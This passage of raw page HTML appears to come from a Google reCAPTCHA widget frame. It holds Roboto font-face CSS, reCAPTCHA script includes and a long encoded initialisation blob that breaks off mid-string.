U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T0pBx2nZuvQWEOgN6brpyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T0pBx2nZuvQWEOgN6brpyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T0pBx2nZuvQWEOgN6brpyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3AJw61kw5oDSkM4M8O/QTfDmiPCssO5bRzCkT/DsGQaHcOOwpXCm8OXw7d3w7wfw6dgQcOgdsKIV8KuwrUQZMKTwr07LwnCocKXdMKbwqDCncOcPMK0GD3ComRKw5pgcC/CmiIaHsKcwq/DmXPDjD9cFcOpVkbCqDTClsOZa8OgwqbDqVM1EMOmEsK5wqwrwonDpHjDnxsnw6PDnMKuTsOrJcO/w4hqw4xwasOWJyg+w581HgDDiMKQw4VIEcOIwqrDg05kFsO1wr3DmsOVw6TDimw2SMKfKcKWwrUyDnQLw5M9wqrDlMKmwpAISy3CjhfDksKIw7V1wqpSwp/[base64]/UMKBRwtQw6zCuhPCt8OXdcOvacO/w5/CkcO/VMKnwq3DgsO3woFyaFMFwo7ClMKrw6R3cMOGecKdwodHdMKTwoVKw6rChMO+Y8Odw5HDhMKjAnHDrh/DtcKyw7bCrcKlZn9gOsOZWMO7wqYswrAgBXIqFDpCwrLCl1vCn8K3YQHDrW/ChEMNWmXDtB8xG8KSaMObAG3Cl3/DoMKowoVrwqMDDDDCpsK9w64dHHTCnQzDqHpeOsOvw5XDpi5fw7fCvsO0JFARw6/CrMO1aWnCvGIww4FAe8K9SMKDw4LDk03Dr8KiwoLCtcKhwrJ+YMOQwp7Cjj0ow4nDgcOJYifCpDwrEB7CkkDDucOxw590IQnDonDDuMOPwqAFwo7DmlbDkywjwr/[base64]/CpB7Ct8Kuw79awqfDt8KwRsKXwpQFAwZ3wqPDj8KJWAh5L8O4f8OtK3XCvcOEwpFeAsOiFjocw6rCrsORX8ODw5LCu0PCv0skfjArQ2rDisKPwqrCmF8QRMObAcOew5DDvMOPI8OSw5w9LsOwwp0lwo1Hwp3CvMKpMsKFwonDj8KABsObw5/DtMOMw4fDunfDpTdqw4xKNcKPwqHCtMKRbMK2w4fDu8OyHjYgw6/[base64]/[base64]/CvRkvZsKWw4BSY8K9BhwpHRtPK8O4wq7DrsK6w6LCucKIfMODGU1iLsKKQEQWwo/DgMKKwp7Cm8Ofw4Naw6kabMKCwpjDjCfClVQSw7kJw6JDwqjDpENbPm1Nwq5Rw6/Dr8Kwc0liXMO8w5g2NFZfwqNZw7gWL3k8woHCuH/Dr1I2Y8KSajHCnsKgMUxSLELDj8O2w77CllswV8K8w6PCrj9PKUTDpBPCl3YlwpRJAcKcw5nCtcKaBz0ow4vCrCPDkxZ7wp8Ew6rCtWhPYxcAw6HCkcK2N8KhPTfClk3DocKFwpLDkEIYVsKURnPDkwLCtMOywqFASTDCssK5NxoeXlTDl8Ofwqdqw4/DiMOTwrfCmMOZwpjCiSPCs0Y1LFlFw5zCtMOXMx/DucOswrNHwpHDrMOVwq7Cp8OIw47CkcOCwofCh8KjOsO8Y8KRwpLCqURWw5vCsBAaecO5CQUVM8O0w61Dwrxyw6XDhMOYG0pwwpk8SMO8wpZkw5bChEXCoUDCh1cwwqPChnlKw6t7HXLCnlfDkMOWOcOoYT4DaMK5XcOdC2/DkxfCisKpdjjDosOtwp7CjxsZUMKxY8OFw74NUsOww4nChjgdw6DCgsOuEDPDlxLCkcKww6fDuyjDs2M5ecKaEiDDpUPCmMO/w7M/ScK7RiA+asKFw6PCtT3DkcKkKsOiwrHDrcK9wo0PTBHChWbDhww0w4xiwqrDr8KOw63Cn8Kww77DmypbasKPU0YAb0LDiloowrfDqn3ClmDCvcOhwrRmw48uIsK4UcOgesKOw5xLe0HDvsKEw4VxRsOWZDLCn8Kewp/[base64]/[base64]/CrMKuMCcGwrkwQMO4fMKlAGXDlmLDlMOyAMOcYcKsZ8OfFSIRwrF0w5gEw5wBIcKSw7vCt1PDgMKNw57CkcKkw4HCusKHw6fCkMOCw7/Dmj1US3lqc8KiwpoMeSvDnxzDh3fDgcK7OsKOw5gKQ8KBDcOeU8KxSkEydsOOJkArbB7DhHjDmDRscMO6w6rCqcKtw4oQNy/DiAc6w7fChxTCmEd2wqvDm8KKNyDDqGXClcOUIkPDniDCs8OCPcOzX8Oqwo3Dh8Kewo9qw7TCqcOWaRXCtzzCi0vCuGVcw7HDl2UgSCkpBMOybMKqw7/[base64]/DmUfChwfCgMKXP8KkCW5pNhxFZ8KxNcO+AcOREkY8wpLCiF/DpcOmXMKwwrHClcOqwq5uZMK9woDCmwDCiMKPwr/Ckyhwwpl8wqrCvcKZw57CumLDjxcDw6jDvsKIw6dfwpDDqWhNwrjCnS0aM8OBPsK0w4Fmw681wo3DrcOiQx4Dw7QMw4DDuHHDrUnDiVPDmiYMw695cMK2AmPDjjQjfmFVT8OXwoXClBc2w6TDrMK+wo/DjHFHE2MYw5rDq1jDp1MYFCQRGcKfwokUbsOsw6PDmgYoKcOPwq/CtMK5Y8OJW8OswoVFNMOdDQ4UFsOsw6bCpcKmwqxrwoYnQHPCs3jDocKTw7PDm8OENBNReGANNXHDhUXCoivDnAZ0wqTCiXvCljXCnsOcw7M8wpomG3FDMsO6w7fDkhkowq7CviBswp/CkW8nw7cmw55rw7cuwrHCuMOjfcO/wqllOlJHw4fCn3TCrcKzE1YewqDDpx85IMOYeSAwB0pMM8OZwp7DoMKjVcK9wrHDgTTDrgTCoQgsw6fCsizCnyjDn8OQcnI9wqrCoTjDkiPCusKKbig9dMKTwq9PDz/Cj8K3wonCpsOJacKww4NpaD0NEHDCjA3CtMOcPcKpUlnCtHJ3csOZwpJ2w6BywqrCosOKwrbCgcKYCMO/UArCvcOuw43CuEVFwqY4VMKLwrxRQsOVa0rDknbCtDAKEcKZKnTDuMKaw6nCqSXDvHnClsK3XTJ3wpDCv3/CnhrCsmN+EsK5bsOMC3jDm8KtwqrDnMKEcVLCkXIyPMOKDMOSwrx9w7LChsOXMsK9w7HClCLCuB/[base64]/[base64]/wpDDpMKjw75wwoPDrFbDpBQDwp48woBZw6/DrnBaRMK3w47DicOpTnA3R8OJw5cnw4LCm10EwrTDoMOCwpPCtsKQworCicKbF8KvwqJqwpQJwqJBw5XCjisUwojCjRvDs2jDnD9Nd8OywrtcwpojMMODw4jDksKLUQvCjgoCXADCusO0MMKZwqTCij7CjVRNYsKqw7Zgw7ZtNjY/wojDhcKSecO/UsK1wppwwrfDunnDtMKLDg3DkTTChMO+w4dvHX7Dv1dZwqglwrQrKGzDqMOvwrZDGm3CuMKDfinCmGgTwr7Cph7Cg0nDuD98wrnCvTfDpB5xJHtzwpjCuDzChMKJawxAUMOnO0bCqcOZw6PDhTbCo8KMADV7wrcVwp9ZCXXClz/Cl8KWw6gbw5PCoinDsj5owqPDpQ9pBEYdw5k2w4vDjcK2wrUkw4MfQ8O8RVcgDzRkU3HCt8KPw7o0wo01w5fDvcOpLMKYL8KTAH7CqmHDscOjUAMmT3FQw6NNRUXDksKAe8KKwqvCtlDCsMOYwpLCi8OSw4/DhijCpMO3YwnDvcKrwpzDgsKGw47DpsOzAinCgV3Dq8OTwo/[base64]/Ci2dZworDrHpcLsOswqk+w53Du03CkGsRwr/ChcODw7fCh8Kew5h3GH9abVrDqDQGTcKdSSHDhcKQQxIrY8OZwqFCFis5KsOXwpvCqUXCoMOjR8KAfcKAE8Okw4RBZzsEXic1VhtowqPDpVYjEANNw6Jvw7Y+w4DDlSZkTzRsKmTCn8Ofw41YVwgnPMORw6PDljzDrMOmK23DoyZDEj0NwqHCrgwFw5EAZlXCiMO/wpjDqDbCpwbCiQknw7PDlMK7w7kmw7xOJ0/Dp8KLw5bDlMOyacOCGcKKwqYfwoswTR7CkcK0wpPCrnMkc2XDrcOWS8KQwqdTwo/ClhNPOMO1LMOqOEPChn9YE33CulzDosO4woAwVsK0fMKNw45lXcKgcMOgw63CnXrCjcK3w4B6YcOXdjkqBsOSw6nCpMK9w7HCrUASw455wpTCj0orGh1Xw4HCvzLDuFRKbDUHMRFcw7nDikVEDwIIJsKpwrs5w7LCq8KJWMOswpQbZsK/CsKwbnN2w6nDvSPDqcKgw5zCoHLDoV3DhBQQIh0WZCYefMKcwp9YwrF2Iz4Pw5DChRFYw7HCm0xawpImAHbCo3Anw7/DkcK6w79KPkPCtFjCsMKhN8K5w7PDsUZnY8K+wp/DvMK6Jk8kwovCnsOpQ8OQwojDiB7DkmsWfcKKwpTDlMOnIMKwwrNVwoQqKErCrcKNM0A/ATDClwfDo8ONw6/Co8O/w4rCi8OqdsK1wqrDtgbDrVDDnWAywprDqsKFbMKZEsKKEUFewrs/wpB5by/DrARUw4HCijTCux54woHCnj3Dp1pCw7/[base64]/Dv8KIw57DncOxw6tdw5LDrcOLa2MgYcK5wr7DrMOKw7QJJB0QwqZkZGbCvgjDisKHw5LDqcKDUsK6HQXDtigIwoghwrdGwr/Ch2LDrsOkXzHDu2jCusKnw7XDhj/DlGHClsKvw7lfEw7CrHYhwrdcw5Jxw6hFDMOxIQFIw5HCuMKMw4TCsy7DkR/[base64]/Dh8OlUUbDqCNvamlxwqJ6woQjw5nCuMKcwqzCs8Khw5UBXBTDnUUEw6/CpMOgKj1Awpp+w7lWw5DCrMKkw5LCr8OYbTxowpgRwq1TVAvCp8Klw64dwoJlwpdJbQXDiMKaBS0qIm/Cs8KEHsO1w7PDlcO5VMOjwpIoNsK6w742wpbCh8KNe2Fswogrw5JYwr4Lw6XDvsK8TsK4wpJ6IQ7CujMWw44PQDgEwqwNw7TDqsOjwp3DvsKew6MpwoVdEXzDvcKNwojDsFLCscOVV8Khw6DCsMKCUcKuNMOkCCTDp8KTbnXDhsKNN8O/d2jCrcK+NMOKw44Id8K7w5XCkUBkwrEVQDslwp/Dt0bDv8OswpvDvcKiFixaw7zDrsOlwpnDvHrCuw17wrt1acOqb8OTw5TClsKFwqfCuwHCnsOib8KSDMKkwo7DnG1uf2ZWBsKqXsK3XsK3wqfCscKOwpJfw41Gw5XCuzFewq3Ctk3DrmvCvl3DpX0Hw7rCncKKFcOewpdfNyk4w5/CrsOEMXXCs0VPwoE+w7VmLsKxI1Zqb8KuKXvDhBwmwpUjwqfCu8O8e8KmZcKnwqlmwqjCi8O/bcO1cMKMfsO6EUAYwrTCmcKuE1rCoU/DqsKqc34hejgwXxvCjsOTH8OEw4V+AcKjw55qMlDCnQvCpV7Cu17CgsK2DhjDvcOeQsOfw4wlX8KQC0jCr8KvNjkaa8KiNXJPw4poQcKVfCXDjcOUwoHCsCZAA8K/Xhc9wodRw5/Ci8OfW8K2dcKIw4NwwovCk8KCw4PDkCIrO8ORw7lfwp3DtgcJw5DDlTjDq8KzwoAjw4/ChQfDrQh+w5hsE8Kmw5TCl0HDsMK6wrDDssOvw7sPKcObwocgDMK0UcKsF8KnwqPDswlFw69POB8qEDsdZBvDpsKUcyjDr8OIZMONwrjCoxrDksOlYBN6WsOMH2ZKQcO3by3DqhBaKsK7worDqMOpGAnCt1XDvsO9w5rCiMKMfsKxw6jCgQ/CpsKFw7xmwpoJNgbDhi05wqJ/wrNmDUJWwpzCsMKoC8OmdVfCnm0FwoXDs8Otw7fDjnpEw4XDucKAWsKQVDJzaBzCpVNRYcKiwoHDrlZ2HB9/Vy3DiUvCsjQBwrMAH3vCoXzDj1pBJsOMwrvCmEnDtMKRQX5cw6Q6e30VwrvDpcOOw6N+wpUhw74cwqvDtzBOfWrCkxYqRcOMRMOgwrPDsWDClQ7DtAwZfMKQwq92DjfCtMObwofChjTCjMObw4fDkRtFDjvDvQfDncKowp5Cw4/Cr3pgwpbDpw8Fw7zDnQ4eC8KeWcKHPsKZwrp5w5zDksOoY1TDpxLDiTDCr07DkR/Dn0DClVPCt8K3PMKXPsK8PMKrR0TCu0Zfw7TCtnUzHm0mKkbDo2PCshPCgcOLUlxOwpFtwpJ7w7XDucOXXGEXw5TCh8KSwrvDlsK/w6/[base64]/CcKpw6NmwqzCqsOjw7A5Sn56w4jDvxtDKSnDn35bFcObw70vwqfDmkhbwrHCvzDDvcOTw4nCvMKNw7HDo8Kswqx1H8KjPQzCgMO0N8KPeMK6wpAPw63DpFAjw7XCknlKwpzClk17IyzDhm7CvMK/woPDkcOww4ZQP3Jjw5XCm8Ogb8K7w7MZwr/ClsOWwqTCr8KDJsKlw4LCtnQzw49YXxYnw74Hc8OvdQR4w4Yzwp/CkGQaw7rCmsKoIC86fDTDly/CkcO2w5fCisKNwr9KAhZLwo/DoQbCucKjcV5WwrzCssKOw6U0GWA1w5TCmlPCucKDw45ybsK/H8Kzwr7DpCnDq8OjwoADwpFgAsKtw40wV8OKw4DCqcKjw5DChG7DrcOBwp1owp0XwodveMKew7VowqvDiT4jEx3Dp8Kaw4R7PjwRw4HDghXCmsK7woUxw73DpWnDnQF4FnbDl03Co3EpN3PCjCzCkMODwqPCjMKXwr1USMO9QsOXw4zDlyDCilXChk/DhyjDvz3Cm8OUw6Z/wqJvw680Qj/Ck8Okwr/Cp8K7w7nCnFvDmsK7w598Og4awqsmw5k/YRnCqsO6w78yw6VSLw7Cr8KLacKmLHoGwrZzGUnCgsKPwq/[base64]/DkW17NMOGdS0hwqvCi8KcDcOYK1IOTcKTw74Uw5zDpcOEeMKxKxLDgx3CqcK8HMOeOMK3w549w4XCjwgIRMK2w4o/wptOw5BZw4YJw6dMwqXDicK6BG3Ckl1vFADCjkvCl0YFRygqwrwyw6TDsMO+wrJoesKENFRAb8KVHcKoD8O9wo9mwrgKXsOZAFBKw4HClsOYwofDtxZQR03DiR5zHsKcNW/Cu2nCrlzCrsKvaMOdw5rCgsOKeMOAdEbDlsO5wrpiw6YZRsO5wonDiADCssKBTC5XwoIxwpfCl1jDlgjCuz0rw6RMIwHCmsK+wp/CscOMEsO6wprCqXnDnmN/Ph/CvAh3WEhHw4LCl8KBIsOnw4YOw73Dn0nCrsOXQVzCk8KZw5PChxkLwotzwr3ClDDCk8OhwpZaw74SV13DiA/[base64]/Ct8Olan/CjXDDh8K5IsKDISl/[base64]/GBnDsDjDncKgw55nwpNPHz3CnMKYPwN8VE1jDCXDmkF2w4nDucO3JcOie8KRbQMPw6oLwo7Di8OSwpocOsKVwpdAWcOGw5Vew6MePC0bwozCk8OKwpHCisK4cMOdw7w/wqzDmMObwplvw58bwoXDjXIecRTDoMK5RMKDw6dTTMOfdsOlZC3DqMOBH2oqwqLCvMKsbcKjP2nDr03CrcKvZcKyBsOHesOWwowUw53Cnk98w5RpVMO2w77Dm8OzMioKw47CmsOJWcK8Vk4WwrdsTMOAwrduLsK8N8OKwpwLw6rDrlE/[base64]/[base64]/CgxpKXi/[base64]/w57Dun7CoMKWw57CgULCsVR4KwLDpMKSw4stw7HDg0TClMOYW8KLUcKSw6PDqsO/w7xlwp3DuBrDq8Kqw7LCqFTChMO4BMOJOsOLMT3ChMKDRsKyHSh4wq1dw6fDvHvDj8OUw4xAwrkudSh2w63DgsONw7nDnMOVwpXDjMKjw4IzwpwPFcKLTsOvw7/CssOkw7DDtsKZw5RRw4DDnnQNOFV2fMO0w6Jqw4XCiG3CpRzDpcOfw43CtE/DuMOvwqN6w7zChHHDhjU4w65zOcO8U8KUd1PDpsKCw6cIKcKpThJ0TsKewo5Uw7nCvHbDi8OCw5wKK1ojw6g0aXBOw657VMOjBE/DusKjdULCtcKUCcKfGgTDvi/CmsO5w57Cq8KqCRhZw6VzwrNTCHVfC8OAN8KswofDi8Ogd03Dq8OJwr4hwqQ5wox5wp3Cr8KdQsOyw5/Dp03DsXHCi8KeAcKleRQtw7fDtcKdwrjCjglKw7fCv8Krw4hrCMOJNcOqO8OTcwJ4VcOvw4bCiBEMUMOFBHEXAy/CnWjDpcKxS15Fw5jDj2VSwodgAw3DsxRrwpfCvSXCsEkda0BPw7rCnEF5HcKuwrwWwqTDoQgtw5jCqBBYUcOLbcKxGMO7CsOcNFvDiCwFw73CiCDChgFvXsKdw7s5wpDDv8O/ZsOQCV7DiMO2Y8OUc8KMw4PDhMKXZB5Re8OVw6fCnXrDiF4uwoxsb8K4wpLDt8OoEVITVcOcw6XDvi1IXMKzw7zCvF3DtMK5w7F/[base64]/w458Tn7CjMOaw73Ck8KYw6cJw7bDncO+w6hcwqskdMO4bcOaPMKkTMOew4HCp8Oww7nDosK/Gx0SACp4wrzDgsKMKVDCj0JDJ8OiJsK9w4bDsMKFQ8KNB8KvwozDmMKBwrLDr8OReHlzw5wVwr0jFcOlC8OOScOkw78bE8KdAGnCon/DuMKAwrYPSV7ChWPDssKQYcKfC8OlEMO7wrh8AMK1MWkRbRLDh1LDtMK4w699MFjDoTl0dBJnVggYOMOlwqzClMO2VcOvTEsrTkzCqMOtSMOQA8KYw6VdWMOwwqJoGsK4wpEAPRwJD3cYR1IRYMOEHmHCmnrCtiMww6EBwpHCjMOCGU02woVDZsKxwq/ClsK3w7bCqsOxw6rDjsO5LsO/[base64]/CrsO4wpUDPMOFwrxKfMKHMwfCjcOGL1nDmRXDhHHCj3nDgsKcw7gnwqvCtA8qMmFVwqvDoBHDkhxTZltFJ8KRVMKsNSnDs8OZGjRIV2HDunnDusOLw6QDwrDDm8KVwrUlw4spw7zCtAPDtcOfe1rCmW/ChWgKw7jDicKQw71BZsKPw4jCm3Ukw7jDqcKIw4dUw5XDsWRDCsOhfybDr8KvMsO7w7wYw7RuPEPCuMOZOznCijxTw7VrEMOLwq/DoH7CvsKhwqcJw7vCqhxpw4Inw53CpCLDvmLDj8KXw43CnyHDksKZwo/Cj8ODwqAVwrLDsTdBDBEMwpQVScKaJsOkAsOZwp1GXRXCniDDlwnDr8OWGU3DssOgwr7CsiMew6XClMOpFiDCq3lJS8KUTSnDp2IyNVVfJ8OBIFYBRlfDoxDDr2/[base64]/Doncgw7DDhMKsc8OHwpdUw60hAsOzADvCr8O+ScKrOQnDt0YVB058Z0nCh2s9L1zDrsKYLlU+w51ywrIKBkk1HcOrwpfCl0zCkcO3WR/CusKNJ1YVwo9YwocyY8KpZsOiw7M9wqDCtsOvw7o/wrtGwp86FSHDiHPCv8KSfkx3w57CkzPCnsKGwpkQLsOvw6vCtHoyfcKbL3LCnsOfVcOzw4cqw6NHw6Ryw4QcMMOfQ38ywqdswp/Cp8OCVkcxw6/CpWQyRsKiw4fCpsKAw7NSZWrCgMKnXcOrQDbDmDvCiEHCt8KsTgTDjAvDsW/DnMKqw5fCl2lJUW82VXE2JcKpO8Krw5rCozjDv3ExwpvDikNdLmjDsgrDisOZwqfCm2w9Y8OiwrFTw4pjwr7Dk8Ocw7YaZ8OgLTcJwpRgw4PCrsK3eCA1PQQdwpVFw7lcwp/CjmnCtsKYwq4uLMK+wrjCi1XCmiPDtcKRSyfDtAI6HjHDn8OBWCcnOBbDvMOdZjpkSMOYw79IHsOdw6vCgA7DpWp+w6RfNkd4w5EgWWXDiiLChSjCscOxw6jDgTYdfQXCp3ZpwpXCh8KyXD1nMGvCtx0rX8Knw4vChkTCs1/[base64]/blltXnpDw7YGUUEOPMKCwrDDnhPDj1RWJMOuwpQnw7xOw77CucOYwpkxd3DDgMKPU3XCrkEWw5t9wq7ChcK/RMKyw61XwoHCgEFBI8OOw4bDqk/[base64]/[base64]/CskQbWcOUw5zDjHIRbjcswqrCg2Uow6zCmVI7TyYaJMOaBA9LwrXCg1nCoMKZYcKow73Cl0hmwoZbJW4lCH/CrcOuw5MFwpLDpcOGZEwUY8OcWSrCpzPDqsKlemhoOlXCmsKCIxRVbBsOwqA4w7XDkGbDvsOUWsKkRnLDv8OdFxDDgcKIRTwSw5PDu3LCisOew4LDqMO9wpFxw5rDpMOSZSvDj1HDnXItw5wWwrjDgh92w6HCvCPCvBlOw6DDrAYgbMObw7LCvnnCgRp/w6Uqw5LCj8OJwoVfFiB5D8OtKsKfBMOqwqdWw4PCmMKcw6U6KRAuFsKfHhFTOX9uwo3DlC/Dqj9gRSUSw5/CqTlfw4LCsXZ5w6TDhwXDrMKNPsOhMlEVwpLCk8K8wqTDvcOWw4zDrsOwwrTCgMKZwpfDrkjDoFUiw7ZxwrzDiE/DhMKyIwp0bUwswqcXY3I+wq9oPcKwZ1JXSHPCmMKRw6bDjsKNwqRvw7NjwrlnOmTDqnrCrMKhfD5twqZ3WMOgXsKewqk1RMK2wooyw7NPAXtow688w7IOecOEDGTCvS/ChAZFw6DDkMKcwpzCg8O7w5XDuS/Cjk7Cg8KpYcKVw6PCuMKCDsKww7DCpBd1wq03LsKOw44uwrZjwpDCiMK/G8KCwodAw4kvRy3DtMOXwpjDix0HwrLDr8K1CsO0wo8zwp/ChW3DvcKww4fClMKbKD/DuyXDmMOKw7c7wrXCo8K6wqBUw5klD3zCuX7CkkTCtMOvO8Kow6QuMBPDrsOmwqVREx7DjsKRw77Cgw/CtcO4w7LCnsO1dmJIdsKVKADCrMOCw50RLMKWw7FKwrAUwqbCkcOEVUPDqcKDCAo3S8ONw4ZcTHZpP3PCiHPDnVlOwqZFwrZ5CwIcTsOcwpl2CwfDkwvCr0QXw4tocRnCu8OIe2TDi8K7LVrClMKmwqN7ElB7cQEpISbCjMOmw4rCoEfClMOxbsOFw6YQwpopdcO/wp18wpzCssOXAcOrw7YXwrhBS8KqY8Oaw5R1cMKCB8OXw4oJwo0rRTdnWUgDcMKuwo3DiwLCgFAaJ0vDl8KAwqzDiMOBwqzDv8KJLi8Fw5Q+G8OwBljDjcK9w5FPw6XCk8K2DsOTwq3Dt3gnwpfCgsODw4NHDDxlwpDDocKWdSRyW0zDtMOpwo/DkThXMMK/[base64]/wpVeYsKjwpPDrEnDjVrDtijCl8OVwqrDjMKAB8OYQl4fw6BHJVVLTcKgUArCisOYEcKlw4ZCES/[base64]/ClcKbwrHCtH/[base64]/CqVV+KFxAw6ctwr3Cu8O4w6rDg8Kgw5LDqcKhQsKzwrLDnlQ9PMKyTcOiwpstw5TCv8OQVlfCtsKycjPDqcO8DcOxVjlXwrvDkRjDrgvCgMKJw6nDhMOmLThdfcKxwqRnGko+woTCtAszQ8OJw6PCvsKKM3PDhwo7WS3ClCHDhsKHwoXDrBnDlcKGwrTCl2/CtWHCsGt2HMOxBENjQhzCnXxDT0hfwq3DosO2UytQdGTDscKdwokBOQAmAz/ClMOXwqHDqMKJw5zDsy3DrMOtwprCjXgiw5vDmcOCwrvDssOSdUHDiMKGwq5jw7gxwrjDlsO8w5NfwrdtLiV/[base64]/[base64]/[base64]/CicOmV8K/TsOFwonDt8K/ccK5EsOSPsKxw5jCisK2wp5Rw5bCpXwOwrtawo9ew4Yowp7DnDjDhBHDgMOowrPCgX03wq/DusK6HU9kw4/Dl2/CiSTDgWnDojFvwocSw7klw5IyVgZeADhaJ8OtCMO/w5wLw5/Cj1h3NBUkw53CuMOQEsOeCVMuw7vDlsKNwofChcKuwq90wr/DlcOtPMOnw5XCsMO4NSoGwpvDl3XCkGHDvlTCuzDDqVDDh35YWVkjw5Ncw5jDtV9XwrzCn8O1wobDicOFwrs7wp4cHMOrwrJ2LVMnw4dUAsOBwp89w5s+DFIiw6ghJlfCssK4KgZiwq3Dox/[base64]/wrcqJsOBQMOBEnjCqmXCiWvDl8KXd8OUwrxzUsKPw4QEZsOgL8ORYyTDtcODGmDCji/Dt8KsSCnCngJHwqoAwq7Ci8OTPSHDkMKMw55Nw7vCnH3DuAHCj8KiBgsADsK/dMKqw7DDg8OQYMK3ViY1Kh0+wpTDvmLDnsOtwpLCtcOfTcO4VSTCu0MlwpnCtsOBwrXDqsKyGBLCslIywrbCj8K/[base64]/[base64]/DpcKCFcK+w6UPwqQ+wrPDkwvCqFUrTwIrW8OPwqAKH8KZwq/CgcKuw7hnUwNYw6DDsSfCmcKQeHdcQ2XCvDzDryoHZQ9Uw73DuTZtdsKvG8KofwjCnMOww7vDohnDk8ObAlTDj8KDwq19wq4TbyBacyjDq8OsI8OfdUdiHsO7w5ZGwpDDog7DoFg9wqDCosO6KMOyPCTDpS50w4B8wrPDhcKPVU/Cllx9EMOfwo/CqcOoU8K0wrTCrUfDpk8OXcKhMDhdd8ONe8Ohw4hYw7M1w4HCtMKfw5DCojIsw7LClH5basOfw7wLKMKHOUopY8KVw63Dt8OLwo7DpHzClsOtwqXDoXvDjWvDgifDn8KcKEPDiQjCsTbCrThfwqorwpdKwoXCixgdwqDDomBRw5bCpg/Ct2LCsiLDlsKkw4wNw7zDpMKmPjLCminDlzd6UWPDusOOw6vCuMO2G8Oew685wqvCmjglw5rDp1xnWMKgw7/[base64]/bMKvw7hCwpHDgsKowpUuQlPCvMKseMOUPsKtaFtxw5BZVSIWwprDmcO0wqZCSsKIXcONbsKFwp/DpXnCqTcgw5rDmsOvwozDqgvCujQIwo8oG23CkzUpXcODw5sPw77DgcKIPREyB8KXEMOWwojDjcOjw7/Cr8O2dBnDsMOOAMKrw7fDtB7CiMO3AXJ4wqo+wpHDj8KPw48vKcKySVvDpMK7w4/[base64]/[base64]/[base64]/[base64]/w69GLsOsOsOuwrhAR0lzw5zCg8ObajDCq8KDwpdlwpfDscKpw63CoEDDoMOxw7FaCMK0GVTCjcOXwpjDviJBX8KVw6Qmw4TDuz0gwo/DrsK5w4rCncKxwpwcw63CosOowrl0OANCLmEea1XCqzdMQ3BAZXNTwrkyw45hQsOIw5o/JTDDpsO8GMK+wrQrw4wBw7rCkMKOZS99KUrDjWk9woDDlzIEw53DhsOXEMKwKzjDksO/[base64]/[base64]/[base64]/DoR7Dp0LDj2FQJcO/[base64]/DgMK1wqQQD8KHw77CrBfCksKxb8Knw49FAMKdwrLCoGDDmjDDjsOvw67CgALDtMKrQ8O+w7DCrG8uO8KzwpthdcOZXy1scsK2w7IgwrNKw6XDjl4EwoTDvHRuQUIPcMKHES4VNlvDulJISEtSODILZSbDqzXDsBTDnQHCl8K/OBzDl37DpXsdwpLDlxsIw4Qow5LDgF/DlX1dS2XDt2YvwprDpGnCpsOrZX/CvlkdwqchL33ClsOowq0Jw5vCuCghBAQMwpw9ScOVAH3CqMOIw7s3ccK9K8K3w41fwr59wo97w4LDl8KrQT/CtD7CvcOWc8Kfwrwnw6bClMKGwq/[base64]/D8OUIwoWazvCr8OzwpjDqgxecipwIMOTPT4zwp3DoxzDo8KBwo3Dh8K3wqHDgjvDrlw9w7vDnkXDukEzwrfDj8ObT8K/w6TDu8OQw5Eowq96w6jChWdwwpRHwo1PJsKtw6PDqMK/MMKOwojDkDLCv8KGw4jCncKxSCnCiMODw41Hw5Nkw5B6woUFw7DCsl/CkcKXwp